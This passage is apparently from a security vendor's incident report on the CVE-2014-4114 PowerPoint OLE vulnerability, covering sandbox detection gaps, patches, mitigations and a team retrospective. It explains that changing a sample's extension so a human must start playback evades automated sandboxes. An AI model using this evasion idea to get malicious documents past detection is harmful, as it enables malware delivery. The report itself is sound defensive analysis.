
Figure 5‑7 The format alarm of PowerPoint
4.The sample is in neither ppt format nor pptx format, which is ppsx play
format that is similar with pptx. There are three paths to trigger this vulnerability:
a)If the extension is named as ppsx, then it will play trigger automatically;
b)If the extension is named as ppt,then it will enter into editing and need artificial
play;
c)If the extension is named as ppt,then it will enter into editing. As shown in Figure
5-8, the two OLE objects marked with red will also be triggered. Indeed, c is
not on a reasonable attack path, so path b is a virus AV for some sandboxes.

Figure 5‑8 The screenshot of
ppt format document
5.After making policy adjustments to address above problems, ShadowBox
sandbox can detect this sample (See Figure 5-9 and 5-10) and other samples
adopt virus AV strategy and trigger its behaviors. As for ppt format samples,
we can add /C parameter to play ppt.

Figure 5‑9 Finding threats
successfully by ppsx format ShadowBox analysis

Figure5‑10 Finding the network
communication by ppsx format carrier

Figure5‑11 The screenshot after
ppsx automatic format play
1.If you have started the Automatic Update of
Windows, then you need not to carry out any operations, because the official
patch to this vulnerability has been released; as for the users who did not
start the Automatic Update, it is recommended that you open it.
2.Except the Automatic Update, the official patch can
be also updated manually. Table 6-1 lists the Windows versions and
corresponding patch packet, you can download from the official site of
Microsoft.
Table 6‑1 The corresponding
Windows Patch of CVE-2014-4114
|
Windows version |
Patch packet |
|
|
Windows Vista 32 bit version |
Windows6.0-KB3000869-x86.msu |
|
|
Windows Vista x64 bit version |
Windows6.0-KB3000869-x64.msu |
|
|
Windows Server 2008 32 bit version |
Windows6.0-KB3000869-x86.msu |
|
|
Windows Server 2008 x64 bit version |
Windows6.0-KB3000869-x64.msu |
|
|
Windows Server 2008 Itanium version |
Windows6.0-KB3000869-ia64.msu |
|
|
Windows 7 32 bit version |
Windows6.1-KB3000869-x86.msu |
|
|
Windows 7 x64 bit version |
Windows6.1-KB3000869-x64.msu |
|
|
Windows Server 2008 R2 x64 bit version |
Windows6.1-KB3000869-x64.msu |
|
|
Windows Server 2008 R2 Itanium version |
Windows6.1-KB3000869-ia64.msu |
|
|
Windows 8 32 bit version |
Windows8-RT-KB3000869-x86.msu |
|
|
Windows 8 x64 bit version |
Windows8-RT-KB3000869-x64.msu |
|
|
Windows 8.1 32 bit version |
Windows8.1-KB3000869-x86.msu |
|
|
Windows 8.1 x64 bit version |
Windows8.1-KB3000869-x64.msu |
|
|
Windows Server 2012 (all versions) |
Windows8-RT-KB3000869-x64.msu |
|
|
Windows Server 2012 R2 (all versions) |
Windows8.1-KB3000869-x64.msu |
|
3.Except for the patch update, you can minimize the
influence and threat of this vulnerability by temporary settings:
a)Disabling the WebClient in Windows services (Services.msc).
b)Intercepting the TCP
ports 139 and 445: setting up with Windows firewall or enterprise firewall.
c)Preventing the
installed information files from starting the executive files: making backups
in the registry (regedit.exe) HKEY_CLASSES_ROOT\inffile\shell\Install\command,
then deleting it.
4.The
patch of this vulnerability is incomplete and the new one CVE-2014-6352 appears, so Microsoft published the instruction and temporary solution:
https://technet.microsoft.com/library/security/3010060
https://support.microsoft.com/kb/3010060
You can
download and install Fix it according to the temporary solution, setting up UAC
and EMET. For the specific settings, you can see the plan proposed by
Microsoft.
As the director of PMC test group, I was sent to
write the summary, because I do not “understand security technology”. However,
I could only arrange what my colleagues have said during the day. When our test
group and Antivirus Engine R&D Center were analyzing the relevant
vulnerabilities and product problems, several fellows of CERT were waiting for
the release of Microsoft patch to analyze the SSL vulnerability. Our BOSS said
in the QQ group that he suddenly came to understand what the meaning of “the
ability to fight against two local wars simultaneously” is.
The chief engineers were afraid that we would take
the detected PE to hide the problems; therefore they urged that if the PE
payload does not establish connections with its previous format overflow by
separating it to a single real detection environment, then the level of this
incident will drop. It might be mixed up with other normal incidents, which
will lead to being ignored. Then the value of this PE alert will be greatly
reduced.”
These old fellows kept waiting for our verification
report online. We gave the preliminary result at 2 o’clock in the morning. We
also provided the summary that we should pay more attention to the techniques
of virus AV, according to the fact that the vulnerability can be trigged only
by artificial play when the extension name is .ppt.
When we sent the verification summary to the researchers
of our user who found this problem in the morning, they replied to comfort us
that detecting the following downloaded PE sample has partially confirmed the
product’s capability.
However, we cannot forgive ourselves. It is shameful
for a engineer team, if the security product cannot deal with threats
comprehensively and effectively in accordance with expected design.
We want to thank our professional users for helping
us finding and verifying the problem, they are the best teachers.
I made mistake again by changing the .ppt extension
into .pptx when I was interviewed in the morning. According to the recount of
all the information we have obtained, Antiy CERT provided another view: the
above method of bypassing the sandbox is executable and it has bypassed our
ShadowBox, however, we did not find the instance using the above technique
during sample dropping process among the obtained samples and information,
except for the sample modified manually by users. While we were worried that,
from the perspective of attack trend, the attackers made the real opener of the
document trigger attacks on attacker’s choice, which cannot be done in sandbox.
This must be the main challenge will be faced with by the type of traffic and
sandbox product solutions. With the popularity of sandbox, the malware
developers will also constantly add various conditions defeating the sandbox.
Conditions like the verification code and artificial click or play are easy to
be pre-set, while the automatic sandbox is difficult to avoid and it needs
constant confrontation and perfection.
We took the piece of weibo Seak sent to be the
ending:
“Broadly speaking, the entry point is the beginning
of certain attack path”, EPO and Stolen Code are meant to find shadows from
format overflow construction techniques. The Social Engineering could direct
the victims to “the beginning”, while as for the identifier, this beginning is
covert enough.
This report originated from the recount by PMC
(Products & Projects Management Center) on user’s feedback BUG. The PMC
test group contributed Part 5 and Part 6 in cooperation with Antivirus Engine
R&D Center, and the previous four parts were wrote by CERT and Antivirus
Engine R&D Center. The involved engineers were across three different
places and the time was in a rush, so there might be some omissions in the
content.
The good news is that our work has got the attention
and guidance from organizations like CNCERT/CC, CNNVD and XCERT.
First of all, thank our customers for helping us
finding the product problems with a professional level of sensibility and
quality. Then we really appreciate the valuable advices and suggestions
proposed by our peers and netizens.
Thank the following netizens of Sina Weibo (In no
particular order):
l@5ACGT,
providing us with the following analysis suggestion and the other serial number
of vulnerability for reference
l@instruder,
pointing out the incorrect description in the vulnerability cause; we are
carrying out further examination and arrangement
l@0xBigBan, suggesting that making
in-depth analysis on Slide.gif; we finished the report on this sample
separately as an attachment
l@江湖一apple, pointing out the incorrect
description in the sample payload.
l@Evil_xi4oyu
and @rtsday, the views they proposed are valuable for the way we treat this
vulnerability and the following work
l@huhu,
pointing out the version problems in the verification part of the document
l@猪儿虫小次郎, @谭晓生, @余弦, forwarding this report actively
and giving us great encouragement
l
[1]CVE-2014-4114:
Details on August BlackEnergy PowerPoint Campaigns (Robert Lipovsky, ESET)
[2]Analysis
of SandWorm (CVE-2014-4114) 0-Day(Deepen Desai)
http://research.zscaler.com/2014/10/analysis-of-sandworm-cve-2014-4124-0-day.html
[3]iSIGHT
discovers zero-day vulnerability CVE-2014-4114 used in Russian cyber-espionage
campaign(Stephen Ward)
http://www.isightpartners.com/2014/10/cve-2014-4114/
[4]SANDWORM
APT Windows OLE PACKAGE 0day来袭 (南京翰海源)
[5]沙虫事件木马分析:BlackEnergy Use in
0day Attack CVE-2014-4114 (南京翰海源)
http://blog.vulnhunt.com/index.php/2014/10/16/blackenergy-use-in-0day-attack-cve-2014-4114/
|
Time |
Work |
|
2014-10-14, afternoon |
Antiy CERT obtained the sample. |
|
2014-10-14, evening and night |
Antiy PMC received the relevant |
|
2014-10-15, morning |
The Antivirus Engine R&D |
|
2014-10-15, afternoon |
Antiy CERT listed the relevant |
|
2014-10-15, 21:00 |
The first version report was |
|
2014-10-15, 23:00 |
The first revise. |
|
2014-10-16, morning |
Analyzing the problem of inconsistent |
|
2014-10-16, morning |
In-depth payload analysis and |
|
2014-10-16, night |
The second revise was executed |
|
2014-10-17, morning |
The third revise was executed |
|
2014-10-24, afternoon |
Adding the configuration |
Antiy Labs is a professional next-generation
security-testing engine R&D enterprise. Antiy’s engines provide the ability
to detect various viruses and malware for network security products and mobile
devices. They are used by more than ten well known security vendors. Antiy’s
engines are embedded in tens of thousands of firewalls and tens of millions of
mobile phones all over the world. Antiy Labs is awarded the “Best Protection”
prize by AV-TEST in 2013. Based on engines, sandboxes and background systems,
Antiy Labs will continue to provide traffic-based anti-APT solutions for
enterprises.
For more information about antivirus engines,
please refer to: http://www.antiy.com (Chinese)
https://www.antiy.net (English)
For more information about antivirus engines, please refer to: http://www.antiy.cn